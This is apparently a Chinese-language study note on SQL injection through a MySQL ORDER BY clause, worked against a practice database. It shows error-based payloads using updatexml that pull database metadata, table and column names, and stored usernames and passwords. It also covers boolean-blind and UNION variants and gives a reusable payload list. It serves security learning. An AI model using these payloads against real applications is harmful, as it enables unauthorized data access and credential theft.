今天总结一下注入点在order by排序注入,学习一下记录下这个过程
声明:此文谨供学习记录研究使用,切勿用于非法用途,否则后果自负!
注入方法介绍
当页面出现mysql报错信息时,注入点在
order by后面,此时可以利用报错信息进行注入。
- 正常语句
mysql> select * from users order by id;
+----+----------+------------+
| id | username | password |
+----+----------+------------+
| 1 | Dumb | Dumb |
| 2 | Angelina | I-kill-you |
| 3 | Dummy | p@ssword |
| 4 | secure | crappy |
| 5 | stupid | stupidity |
| 6 | superman | genious |
| 7 | batman | mob!le |
| 8 | admin | admin |
| 9 | admin1 | admin1 |
| 10 | admin2 | admin2 |
| 11 | admin3 | admin3 |
| 12 | dhakkan | dumbo |
| 14 | admin4 | admin4 |
+----+----------+------------+
13 rows in set (0.00 sec)
mysql> select * from users order by id desc;
+----+----------+------------+
| id | username | password |
+----+----------+------------+
| 14 | admin4 | admin4 |
| 12 | dhakkan | dumbo |
| 11 | admin3 | admin3 |
| 10 | admin2 | admin2 |
| 9 | admin1 | admin1 |
| 8 | admin | admin |
| 7 | batman | mob!le |
| 6 | superman | genious |
| 5 | stupid | stupidity |
| 4 | secure | crappy |
| 3 | Dummy | p@ssword |
| 2 | Angelina | I-kill-you |
| 1 | Dumb | Dumb |
+----+----------+------------+
13 rows in set (0.00 sec)
mysql>
其中
select * from users order by id desc;的desc是可控的传参值。
order by 与报错注入
- 下面进行报错注入
- 首先获取基本一些基本信息总结
mysql> select * from users order by id and(updatexml(1,concat(0x7e,(select database())),0));
ERROR 1105 (HY000): XPATH syntax error: '~security' //获取当前数据库
mysql> select * from users order by id and(updatexml(1,concat(0x7e,(select version())),0));
ERROR 1105 (HY000): XPATH syntax error: '~5.5.53' //获取数据库版本
mysql> select * from users order by id and(updatexml(1,concat(0x7e,(select user())),0));
ERROR 1105 (HY000): XPATH syntax error: '~root@localhost' //获取用户
mysql> select * from users order by id and(updatexml(1,concat(0x7e,(select @@datadir)),0));
ERROR 1105 (HY000): XPATH syntax error: '~E:\soft\phpmystudy\MySQL\data\' //获取数据库路径
mysql> select * from users order by id and(updatexml(1,concat(0x7e,(select @@version_compile_os)),0));
ERROR 1105 (HY000): XPATH syntax error: '~Win32' //获取操作系统
mysql> select * from users order by id and(updatexml(1,concat(0x7e,(select @@basedir)),0));
ERROR 1105 (HY000): XPATH syntax error: '~E:/soft/phpmystudy/MySQL/' //mysql安装路径
mysql> select * from users order by id and(updatexml(1,concat(0x7e,(select session_user())),0));
ERROR 1105 (HY000): XPATH syntax error: '~root@localhost' //获取连接数据库的用户名
mysql> select * from users order by id and(updatexml(1,concat(0x7e,(select current_user())),0));
ERROR 1105 (HY000): XPATH syntax error: '~root@localhost' //获取当前用户名
mysql> select * from users order by id and(updatexml(1,concat(0x7e,(select system_user())),0));
ERROR 1105 (HY000): XPATH syntax error: '~root@localhost' //获取系统用户名
mysql>
- 获取数据信息
获取数据库个数
mysql> select * from users order by id and(updatexml(1,concat(0x7e,(select count(*) from information_schema.schemata)),0));
ERROR 1105 (HY000): XPATH syntax error: '~11'
mysql> select * from users order by id and(updatexml(1,concat(0x7e,(select count(schema_name) from information_schema.schemata)),0));
ERROR 1105 (HY000): XPATH syntax error: '~11'
mysql>
注:count(*)是对结果函数统计,而count(schema_name)则是对不为空的行数结果进行统计
获取数据库列表信息
mysql> select * from users order by id and(updatexml(1,concat(0x7e,(select schema_name from information_schema.schemata limit 0,1)),0));
ERROR 1105 (HY000): XPATH syntax error: '~information_schema'
mysql> select * from users order by id and(updatexml(1,concat(0x7e,(select schema_name from information_schema.schemata limit 1,1)),0));
ERROR 1105 (HY000): XPATH syntax error: '~challenges'
mysql> select * from users order by id and(updatexml(1,concat(0x7e,(select schema_name from information_schema.schemata limit 2,1)),0));
ERROR 1105 (HY000): XPATH syntax error: '~dvwa'
mysql>
注: 这里使用limit逐条获取,为什么这样呢?因为我发现使用group_concat()批量查询输出结果长度有限制,因此需要这样一条一条获取了,当然数据多的时候就要简单写个python脚本跑了
- 获取某数据库表信息
获取表个数
payload:
and(updatexml(1,concat(0x7e,(select count(*) from information_schema.tables where table_schema = "数据库名")),0))
mysql> select * from users order by id and(updatexml(1,concat(0x7e,(select count(*) from information_schema.tables where table_schema = "security")),0));
ERROR 1105 (HY000): XPATH syntax error: '~4'
mysql> select * from users order by id and(updatexml(1,concat(0x7e,(select count(table_name) from information_schema.tables where table_schema = "security")),0));
ERROR 1105 (HY000): XPATH syntax error: '~4'
mysql>
获取表名
payload:
and(updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema = "数据库名")),0))
mysql> select * from users order by id and(updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema = "security")),0));
ERROR 1105 (HY000): XPATH syntax error: '~emails,referers,uagents,users'
mysql> select * from users order by id and(updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema = "security" limit 0,1)),0));
ERROR 1105 (HY000): XPATH syntax error: '~emails'
mysql> select * from users order by id and(updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema = "security" limit 1,1)),0));
ERROR 1105 (HY000): XPATH syntax error: '~referers'
mysql> select * from users order by id and(updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema = "security" limit 2,1)),0));
ERROR 1105 (HY000): XPATH syntax error: '~uagents'
mysql>
- 获取某数据库中某个表字段信息
字段个数
payload:
and (updatexml(1,concat(0x7e,(select count(*) from information_schema.columns where table_schema = "数据库名" and table_name = "表名")),0))
mysql> select * from users order by id and (updatexml(1,concat(0x7e,(select count(*) from information_schema.columns where table_schema = "security" and table_name = "users")),0));
ERROR 1105 (HY000): XPATH syntax error: '~3'
mysql> select * from users order by id and (updatexml(1,concat(0x7e,(select count(column_name) from information_schema.columns where table_schema = "security" and table_name = "users")),0));
ERROR 1105 (HY000): XPATH syntax error: '~3'
mysql>
获取字段名,字段多的需要单条获取
payload:
and (updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema = "数据库名" and table_name = "表名")),0))
mysql> select * from users order by id and (updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema = "security" and table_name = "users")),0));
ERROR 1105 (HY000): XPATH syntax error: '~id,username,password'
mysql> select * from users order by id and (updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema = "security" and table_name = "users" limit 0,1)),0));
ERROR 1105 (HY000): XPATH syntax error: '~id'
mysql> select * from users order by id and (updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema = "security" and table_name = "users" limit 1,1)),0));
ERROR 1105 (HY000): XPATH syntax error: '~username'
mysql> select * from users order by id and (updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema = "security" and table_name = "users" limit 2,1)),0));
ERROR 1105 (HY000): XPATH syntax error: '~password'
mysql>
- 最后获取想要的信息就简单了
mysql> select * from users order by id and (updatexml(1,concat(0x7e,(select username,password from users limit 0,1)),0));
ERROR 1241 (21000): Operand should contain 1 column(s)
mysql> select * from users order by id and (updatexml(1,concat(0x7e,(select username from users limit 0,1)),0));
ERROR 1105 (HY000): XPATH syntax error: '~Dumb'
mysql> select * from users order by id and (updatexml(1,concat(0x7e,(select password from users limit 0,1)),0));
ERROR 1105 (HY000): XPATH syntax error: '~Dumb'
mysql>
经测试,貌似只能指定获取一个字段信息
order by 与盲注
当页面没有展示MYSQL的错误信息时,且只能根据页面回显的状态进行判断时,可以使用
布尔盲注

- 简单看两条语句
mysql> select * from users order by id ^(select(select version()) regexp '^aaaa');
+----+----------+------------+
| id | username | password |
+----+----------+------------+
| 1 | Dumb | Dumb |
| 2 | Angelina | I-kill-you |
| 3 | Dummy | p@ssword |
| 4 | secure | crappy |
| 5 | stupid | stupidity |
| 6 | superman | genious |
| 7 | batman | mob!le |
| 8 | admin | admin |
| 9 | admin1 | admin1 |
| 10 | admin2 | admin2 |
| 11 | admin3 | admin3 |
| 12 | dhakkan | dumbo |
| 14 | admin4 | admin4 |
+----+----------+------------+
13 rows in set (0.00 sec)
mysql> select * from users order by id ^(select(select version()) regexp '^5');
+----+----------+------------+
| id | username | password |
+----+----------+------------+
| 1 | Dumb | Dumb |
| 3 | Dummy | p@ssword |
| 2 | Angelina | I-kill-you |
| 5 | stupid | stupidity |
| 4 | secure | crappy |
| 7 | batman | mob!le |
| 6 | superman | genious |
| 9 | admin1 | admin1 |
| 8 | admin | admin |
| 11 | admin3 | admin3 |
| 10 | admin2 | admin2 |
| 12 | dhakkan | dumbo |
| 14 | admin4 | admin4 |
+----+----------+------------+
13 rows in set (0.00 sec)
mysql>
简单解释一下就是在
regexp正则匹配的时候,如果匹配到数据返回1(00000001)的时候,此时的1会和id中的数据的二进制进行异或,按照异或的结果进行升序排列,所以显示的排列会发生变化;反之当进行正则匹配的时候,未匹配到数据返回0(00000000),此时数字和0异或的结果还是本身,所以显示的排列不会发生改变。
总结:当页面排序紊乱时则说明正则匹配到正确数据,页面排序未发生紊乱时则说明正则没有匹配到数据
通过以上可以判断数据库版本在5以上,这里的
'^5'也可以转换成^5的十六进制。
order by 与 union 联合查询
当
$query = "select * from users order by id $input ";没有使用括号包裹的时候,是无法直接使用union查询的。当
$query = "(select * from users order by id $input) ";使用括号进行包裹的时候,此时是可以进行union查询的。获取版本号
mysql> (select * from users order by id ) union(select 1,(version()),3);
+----+----------+------------+
| id | username | password |
+----+----------+------------+
| 1 | Dumb | Dumb |
| 2 | Angelina | I-kill-you |
| 3 | Dummy | p@ssword |
| 4 | secure | crappy |
| 5 | stupid | stupidity |
| 6 | superman | genious |
| 7 | batman | mob!le |
| 8 | admin | admin |
| 9 | admin1 | admin1 |
| 10 | admin2 | admin2 |
| 11 | admin3 | admin3 |
| 12 | dhakkan | dumbo |
| 14 | admin4 | admin4 |
| 1 | 5.5.53 | 3 |
+----+----------+------------+
14 rows in set (0.00 sec)
mysql>
- 其他就不一一截图了,查询语句格式如下:
(select * from users order by id ) union(select 1,(payload),3);
数据库信息payload:
database() //获取当前数据库
version() //获取数据库版本
user() //获取用户
@@datadir //获取数据库路径
@@version_compile_os //获取操作系统
@@basedir //mysql安装路径
session_user() //获取连接数据库的用户名
current_user() //获取当前用户名
system_user() //获取系统用户名
表信息payload: 同上,不再重复!
参考:
https://www.freebuf.com/column/145988.html
https://www.anquanke.com/post/id/158674